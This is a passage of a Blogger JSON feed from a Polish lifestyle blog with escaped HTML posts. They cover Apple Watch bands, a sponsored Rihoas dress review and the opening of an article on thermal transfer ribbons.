dla osób ceniących sobie wyjątkowy styl i elegancję z nutą artystycznego charakteru. Dzięki nieregularnym kształtom pereł, każda bransoleta ma swój unikalny wygląd, co dodaje zegarkowi osobistego wyrazu i sprawia, że jest on nie tylko technologicznym gadżetem, ale też piękną ozdobą. Doskonale komponuje się z codziennymi i wieczorowymi stylizacjami.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibMxv9WNbsnYo0VMlmgEOgr-akzs4_x6fDSxq56lOK0MNXL_t5EBAOkdbNSp6VEl9AR_bczRuMQrgohQwq0ZQ4QBBkcZqrzMUGnoipimJBRI1nvQCQsLiVaDWGEuUlLTzjcvlrRmnf-clW-CqLTNDLmVzcMslC_PGMBqy2CePXRkHinmqKADCZlv3W17OC\/s872\/3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"872\" data-original-width=\"872\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibMxv9WNbsnYo0VMlmgEOgr-akzs4_x6fDSxq56lOK0MNXL_t5EBAOkdbNSp6VEl9AR_bczRuMQrgohQwq0ZQ4QBBkcZqrzMUGnoipimJBRI1nvQCQsLiVaDWGEuUlLTzjcvlrRmnf-clW-CqLTNDLmVzcMslC_PGMBqy2CePXRkHinmqKADCZlv3W17OC\/s16000\/3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch4 style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.whimvoy.com\/products\/shiny-corium-apple-watch-band\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EShiny Corium Apple Watch Band\u003C\/span\u003E\u003C\/a\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWykonany z wysokogatunkowej skóry, pasek zachwyca subtelnym połyskiem i gładką, elegancką fakturą, nadając zegarkowi wyjątkowego charakteru. Jest dostępny w różnych kolorach, co pozwala każdemu dobrać odcień najlepiej pasujący do osobistego stylu – od klasycznej czerni, przez głębokie brązy, aż po nowoczesne odcienie szarości. Dzięki miękkiej skórze Shiny Corium jest wygodny i lekki, co zapewnia komfort noszenia przez cały dzień. Pasek posiada również solidne zapięcie, które gwarantuje stabilność i bezpieczeństwo użytkowania.\u003C\/div\u003E\u003Ch4 style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhthKjUxZllWDCurUGGL48l0QTqXQQTeCplCiq44G2vng2-1_tLYFKoxxl-Lk4_dnG12m7JzliF5Ycawvrhp8kuv5-WvE-ZdRML7Hmj-eEAXmAWprpi7BCPhKaYivqzHW7BMmZLP4_EMT76lIXb9-MLbeNNHby-gRTC86KDyKBHjLrGM5vati4Vmslc7vFm\/s657\/4.png\" imageanchor=\"1\" style=\"background-color: transparent; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"657\" data-original-width=\"477\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhthKjUxZllWDCurUGGL48l0QTqXQQTeCplCiq44G2vng2-1_tLYFKoxxl-Lk4_dnG12m7JzliF5Ycawvrhp8kuv5-WvE-ZdRML7Hmj-eEAXmAWprpi7BCPhKaYivqzHW7BMmZLP4_EMT76lIXb9-MLbeNNHby-gRTC86KDyKBHjLrGM5vati4Vmslc7vFm\/s16000\/4.png\" \/\u003E\u003C\/a\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch4 style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.whimvoy.com\/products\/gorgeous-pearl-apple-watch-band\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EGorgeous Pearl Apple Watch Band\u003C\/span\u003E\u003C\/a\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003EWykonany z delikatnych, starannie dobranych pereł, pasek emanuje subtelnym blaskiem, idealnie komponując się zarówno z casualowymi, jak i formalnymi stylizacjami. Połączenie nowoczesnego zegarka z tak klasycznym materiałem tworzy intrygujący kontrast, który sprawia, że pasek jest nie tylko praktycznym dodatkiem, ale też ozdobą samą w sobie. Dzięki dopasowanemu zapięciu i lekkości materiałów pasek zapewnia komfort noszenia przez cały dzień, niezależnie od okazji. To idealny wybór dla osób, które cenią sobie ponadczasowy styl i unikalność.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilNkCQKP6lNl-ltO1n4n8GIgAi94afO4BlpCOkZp7hxXgl5JsVKrCDgZUb2vc_zMVosIqb3Iy5BmyL3HEUduC2Y5lvqIbqjsCcApk5hzNDVEPewl_-UBjQ0gZOIUrSc9EgdEzaHJYJjHtwRxSyZ-HW_kyTrYcFIz0RtrNTi4hBfLcVNqnnNbSdPEjPEMGx\/s872\/5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"865\" data-original-width=\"872\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilNkCQKP6lNl-ltO1n4n8GIgAi94afO4BlpCOkZp7hxXgl5JsVKrCDgZUb2vc_zMVosIqb3Iy5BmyL3HEUduC2Y5lvqIbqjsCcApk5hzNDVEPewl_-UBjQ0gZOIUrSc9EgdEzaHJYJjHtwRxSyZ-HW_kyTrYcFIz0RtrNTi4hBfLcVNqnnNbSdPEjPEMGx\/s16000\/5.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003Ewspółpraca z Whimvoy\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/3653243139124395582\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/10\/top-5-najadniejszych-paskow-do-zegarkow.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/3653243139124395582"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/3653243139124395582"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/10\/top-5-najadniejszych-paskow-do-zegarkow.html","title":"TOP 5 najładniejszych pasków do zegarków Apple"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLkUG0K0a7EVLCW3kWIvi7K6XBVRnj0BGmzZXhor-RWVt60Pf8KEDe01qcHd3o2ZsF_ynS90PlI3ZXwjWjsxPV7-iciq8CcWMiqPqp-CV4TXtjyo8EXHXEEN1SuyQT-Ex_hlHLY_hHYsn9RBROY37e__O0yV9EepbwYYf1aguPMVDnbWQSQ6IEMYOWdhUH\/s72-c\/zeg.webp","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-914366343209626212"},"published":{"$t":"2024-10-12T08:00:00.002+02:00"},"updated":{"$t":"2024-10-12T08:00:00.131+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Co zamówiłam a co dostałam - Rihoas"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003EOstatnio zamówiłam trzy sukienki na stronie \u003Ca href=\"https:\/\/www.rihoas.com\/\" target=\"_blank\"\u003E\u003Cb\u003ERihoas\u003C\/b\u003E\u003C\/a\u003E. Zobaczcie czy było warto.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7w2jXWaqYmyR6ZNKy333GIHISMIYNGkNTk0vj048YhKRzpURVftLnG3-6TNp5-U94n1ry-AV-JmuO-vJTMvldmIR9nu7rZqRZ-EIdEDDhlfsxdTm9K-zZzhMCUu8N9Ib8KdSOJPoO5U1Bk21yVNmw0bdXI2st7_Y9e2gN9X6vH3usWzztT3apn2pZHIJy\/s2048\/IMG_4215.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7w2jXWaqYmyR6ZNKy333GIHISMIYNGkNTk0vj048YhKRzpURVftLnG3-6TNp5-U94n1ry-AV-JmuO-vJTMvldmIR9nu7rZqRZ-EIdEDDhlfsxdTm9K-zZzhMCUu8N9Ib8KdSOJPoO5U1Bk21yVNmw0bdXI2st7_Y9e2gN9X6vH3usWzztT3apn2pZHIJy\/s16000\/IMG_4215.JPEG\" title=\"rihoas\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.rihoas.com\/collections\/mini-dresses\/products\/womens-black-splicing-pleated-mini-dress\" target=\"_blank\"\u003E\u003Cb\u003EWomen's Black Splicing Pleated Mini Dress\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ETen model łączy nowoczesny design z elegancją. Plisowany materiał nadaje sukience lekkości, a ciekawe łączenie faktur przyciąga wzrok i dodaje oryginalności.\u0026nbsp;Luźny krój oraz miękki materiał zapewniają komfort noszenia, co jest dla mnie kluczowe. Sukienka idealnie nadaje się zarówno na codzienne wyjścia, jak i bardziej formalne okazje. Rozmiar jest zgodny z opisem, wygląda dokładnie tak jak na zdjęciach.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCiAP697ZIhT8BQKS1oyUJmkOjy9W-SKUD4VvElEF0DxNnDxaF1qxpAvOqqnrZlnvtw6D92UYpOq6DVeXuHqYCE26_mvvEatVkuOAiy3vhCGe7wFPuvpJpmf2bDfoHfoZJsBIWqthwmy-xiHrzPaBfGZRao1MwSGsvVMU4qbyseUHTL64fdG7yRYZI1xXw\/s1800\/Christmas%20Card%20Photo%20Collage.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCiAP697ZIhT8BQKS1oyUJmkOjy9W-SKUD4VvElEF0DxNnDxaF1qxpAvOqqnrZlnvtw6D92UYpOq6DVeXuHqYCE26_mvvEatVkuOAiy3vhCGe7wFPuvpJpmf2bDfoHfoZJsBIWqthwmy-xiHrzPaBfGZRao1MwSGsvVMU4qbyseUHTL64fdG7yRYZI1xXw\/s16000\/Christmas%20Card%20Photo%20Collage.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig4CXc4K96i6m0QA6kjj1idYMwIJjJVLxEK0BsH3PxiRrCqSpN9J1Wr_1WeJQStOEIkO-4Jd0B10KWY7RBL4BITdnhmoLXxF0DhQJBT6a9c_8yV0_SmFRwpIfQnW2aysP9TShxU4uRGb1FkBejCzvsduzejXYyTueJwTZCAUwmw2F8Habdw9inuirOyvMe\/s2048\/IMG_4219.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig4CXc4K96i6m0QA6kjj1idYMwIJjJVLxEK0BsH3PxiRrCqSpN9J1Wr_1WeJQStOEIkO-4Jd0B10KWY7RBL4BITdnhmoLXxF0DhQJBT6a9c_8yV0_SmFRwpIfQnW2aysP9TShxU4uRGb1FkBejCzvsduzejXYyTueJwTZCAUwmw2F8Habdw9inuirOyvMe\/s16000\/IMG_4219.JPEG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.rihoas.com\/collections\/mini-dresses\/products\/womens-black-off-shoulder-contrasting-mini-dress\" target=\"_blank\"\u003E\u003Cb\u003EWomen's Black Off-shoulder Contrasting Mini Dress\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ETo idealna propozycja na specjalne okazje. Czarna mini, z eleganckim, asymetrycznym wykończeniem przy ramionach.\u0026nbsp; To, co najbardziej przyciąga wzrok, to kontrastujące detale, które świetnie przełamują jednolitość czerni, nadając sukience nowoczesny wygląd.\u0026nbsp; Dodatkowo, delikatne marszczenia i rozcięcie z boku\u0026nbsp;czynią ją elegancką i odważną. Idealna na wieczorne wyjścia. Niestety rozmiar jest bardzo zawyżony. Zamówiłam rozmiar M, ale pasuje na XL, także zamawiajcie mniejsze rozmiary!\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmfjGiaC1vvBDdjoGqXad-cBm9Mk_NsbYEnEWja1T_gC2uRQPfNWrrRmWceApirXfiYRSW1i7DDcFXxE6YawRFME7pqKAojr1V5Mr2AZv5DB_DAfcfMakY5mst4yhX0EOGwb_DLvUBMLdmtjCI9zYa6qMJ-gnvZX4gtWA9ch3eeR0Zyi-CWiu91oUJRVSA\/s1800\/Christmas%20Card%20Photo%20Collage%20(1).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmfjGiaC1vvBDdjoGqXad-cBm9Mk_NsbYEnEWja1T_gC2uRQPfNWrrRmWceApirXfiYRSW1i7DDcFXxE6YawRFME7pqKAojr1V5Mr2AZv5DB_DAfcfMakY5mst4yhX0EOGwb_DLvUBMLdmtjCI9zYa6qMJ-gnvZX4gtWA9ch3eeR0Zyi-CWiu91oUJRVSA\/s16000\/Christmas%20Card%20Photo%20Collage%20(1).png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid5bJjAbz7CRn_PSDfebu0eMWhVvjR4it6iiKS8w0B6HM2U1LTcT_sygb1DWXyPuLZF398XqY_LMycpWkzpZ1b8gWGcMreduXIl3CsTlPK4gZtTBRcxoxCNx4wyd-RKo9Z6pEXzSoTEfTK2WB2RF5sb8Ns07qufriSsbL5fs4Y8X69L3Gfs6ytuYZ1OQAU\/s2048\/IMG_4229.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid5bJjAbz7CRn_PSDfebu0eMWhVvjR4it6iiKS8w0B6HM2U1LTcT_sygb1DWXyPuLZF398XqY_LMycpWkzpZ1b8gWGcMreduXIl3CsTlPK4gZtTBRcxoxCNx4wyd-RKo9Z6pEXzSoTEfTK2WB2RF5sb8Ns07qufriSsbL5fs4Y8X69L3Gfs6ytuYZ1OQAU\/s16000\/IMG_4229.JPEG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.rihoas.com\/collections\/dresses\/products\/the-wave-textured-pearl-strap-midi-dress?_pos=3\u0026amp;_fid=016352a9f\u0026amp;_ss=c\" target=\"_blank\"\u003E\u003Cb\u003EThe Wave Textured Pearl Strap Midi Dress\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ETo zdecydowanie mój numer jeden. Sukienka charakteryzuje się ciekawą teksturą, która nadaje jej wyjątkowego charakteru. Jest dopasowana a fason midi jest uniwersalny i wygodny.\u0026nbsp;Kolorystyka w odcieniach bieli sprawia, że jest to doskonały wybór na wiosenne i letnie wieczorne wyjścia. Najpiękniejszym akcentem są ramiączka z perełek. Można je odczepić, więc możecie ją ze spokojem prać w pralce.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWOI84xyQh8xTMmSghhJuZ8fgumtWPtKmkPGyzZ9AZzTkWHIag1h4NogxOIVvR4jze8ulsnG_2ZhXbyOS0gLLrKFMiYjFKWDaQU5rTshpkpVJhpzshKBioggWmmVG-WUpYLlzd6PLjGSQO7CrZMIxZ2lxCROwo53dpZkgmf1Vk7dIuG-OY4NoHO2i9SP6z\/s1800\/Christmas%20Card%20Photo%20Collage%20(2).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWOI84xyQh8xTMmSghhJuZ8fgumtWPtKmkPGyzZ9AZzTkWHIag1h4NogxOIVvR4jze8ulsnG_2ZhXbyOS0gLLrKFMiYjFKWDaQU5rTshpkpVJhpzshKBioggWmmVG-WUpYLlzd6PLjGSQO7CrZMIxZ2lxCROwo53dpZkgmf1Vk7dIuG-OY4NoHO2i9SP6z\/s16000\/Christmas%20Card%20Photo%20Collage%20(2).png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcLFY50LXoTLG5dYg_ToogJCDkRPOodsN5DO8m8T3mP6erTISibdGbKSv7PclhVx0w3gFtN7UGHO9b8dO56JIbAGNsPsMiUY-4E0Ux4vGMvexaWoL_OIYIfLQoLIl0hnvVl_Oowi6twvDwFhuEP6R1rx8r-lR21fO8GKZazbmQLTg6I9G4l2KQ-hEjqDfX\/s2048\/IMG_4222.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcLFY50LXoTLG5dYg_ToogJCDkRPOodsN5DO8m8T3mP6erTISibdGbKSv7PclhVx0w3gFtN7UGHO9b8dO56JIbAGNsPsMiUY-4E0Ux4vGMvexaWoL_OIYIfLQoLIl0hnvVl_Oowi6twvDwFhuEP6R1rx8r-lR21fO8GKZazbmQLTg6I9G4l2KQ-hEjqDfX\/s16000\/IMG_4222.JPEG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EPost powstał we współpracy z\u0026nbsp;Rihoas.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/914366343209626212\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/10\/co-zamowiam-co-dostaam-rihoas.html#comment-form","title":"Komentarze (3)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/914366343209626212"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/914366343209626212"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/10\/co-zamowiam-co-dostaam-rihoas.html","title":"Co zamówiłam a co dostałam - Rihoas"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7w2jXWaqYmyR6ZNKy333GIHISMIYNGkNTk0vj048YhKRzpURVftLnG3-6TNp5-U94n1ry-AV-JmuO-vJTMvldmIR9nu7rZqRZ-EIdEDDhlfsxdTm9K-zZzhMCUu8N9Ib8KdSOJPoO5U1Bk21yVNmw0bdXI2st7_Y9e2gN9X6vH3usWzztT3apn2pZHIJy\/s72-c\/IMG_4215.JPEG","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-3677387180852108071"},"published":{"$t":"2024-10-11T21:32:00.001+02:00"},"updated":{"$t":"2024-10-29T20:28:32.327+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Kalki termotransferowe – klucz do precyzyjnego i trwałego oznakowania w różnych branżach"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETechnologia\ntermotransferowa staje się coraz bardziej popularnym rozwiązaniem w\nwielu branżach, od logistyki i produkcji, po sektor farmaceutyczny i\nspożywczy. \u003Cstrong\u003EKalki termotransferowe\u003C\/strong\u003E, znane również\njako \u003Cstrong\u003Eribbon TTR\u003C\/strong\u003E, to kluczowy element tego procesu,\numożliwiający tworzenie trwałych i odpornych na uszkodzenia\nnadruków. W niniejszym artykule omówimy, jak działają kalki\ntermotransferowe, jakie mają zastosowanie i na co warto zwrócić\nuwagę przy ich wyborze.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9QzqWcp6XXNca2do99lg1-2g-RW2BW4bkLzNkzSACbucxajdFl66Fmlq2DKaxzQ0J3h6rR_C9ha-dNb2UW0JaJQSokVSV2irPOguBWC2FbigrmDghYnfh9Yu7FRBkj6m4kuQeWkt24H8OjIQwVs0NkIXa4yerFmeetJJOWy1nUIScaSAmFymwnkyYGz96\/s1880\/kalki.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1253\" data-original-width=\"1880\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9QzqWcp6XXNca2do99lg1-2g-RW2BW4bkLzNkzSACbucxajdFl66Fmlq2DKaxzQ0J3h6rR_C9ha-dNb2UW0JaJQSokVSV2irPOguBWC2FbigrmDghYnfh9Yu7FRBkj6m4kuQeWkt24H8OjIQwVs0NkIXa4yerFmeetJJOWy1nUIScaSAmFymwnkyYGz96\/s16000\/kalki.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ECzym są kalki termotransferowe?\u003C\/h2\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong\u003EKalki termotransferowe\u003C\/strong\u003E to specjalne taśmy\nbarwiące, stosowane w drukarkach termotransferowych do nanoszenia\ntekstu, kodów kreskowych, grafik i innych informacji na różne\npowierzchnie, takie jak papier, folie i tworzywa sztuczne. Proces\ndruku polega na przenoszeniu barwnika z kalki na podłoże za pomocą\nciepła, co zapewnia trwały i wyraźny nadruk.\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003EW zależności od potrzeb i warunków eksploatacyjnych, dostępne\nsą różne rodzaje kalek, które charakteryzują się odmiennymi\nwłaściwościami. Każdy rodzaj kalki termotransferowej różni się\nstopniem odporności na ścieranie, temperatury, wilgoć oraz\nchemikalia. Przykładowo, kalki woskowe są bardziej ekonomiczne, ale\nmniej odporne na trudne warunki, podczas gdy kalki żywiczne oferują\nnajwyższą trwałość i odporność.\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003EWięcej informacji na temat różnorodnych rodzajów kalek i ich\nzastosowań znajdziesz w \u003Cstrong\u003E\u003Ca href=\"https:\/\/ribbonttr.com\/baza-wiedzy-kalki-termotransferowe\/\" target=\"_blank\"\u003EBazie Wiedzy o kalkach termotransferowych\u003C\/a\u003E\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Ch3 class=\"western\" style=\"text-align: justify;\"\u003EJak działają kalki termotransferowe?\u003C\/h3\u003E\n\u003Cp style=\"text-align: justify;\"\u003EProces druku termotransferowego jest prosty, a jednocześnie\nbardzo skuteczny. Drukarka termotransferowa wyposażona jest w\nspecjalną głowicę, która podgrzewa kalkę, a następnie przenosi\nbarwnik z jej powierzchni na materiał, na którym ma być wykonany\nnadruk. Kalki termotransferowe mogą być używane do druku na\nróżnych podłożach, w tym na:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPapierze (standardowe etykiety,\n\tnaklejki),\u003C\/li\u003E\u003Cli\u003EFoliach (etykiety do oznakowania\n\tproduktów spożywczych, opakowania farmaceutyczne),\u003C\/li\u003E\u003Cli\u003ETworzywach sztucznych i materiałach syntetycznych\n\t(oznaczenia przemysłowe, tabliczki znamionowe).\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp style=\"text-align: justify;\"\u003ETa metoda zapewnia bardzo precyzyjny nadruk, który jest nie tylko\nwyraźny, ale również trwały, co czyni kalki termotransferowe\nidealnym rozwiązaniem do długotrwałego oznaczania produktów.\u003C\/p\u003E\n\u003Ch3 class=\"western\" style=\"text-align: justify;\"\u003EZastosowania kalek 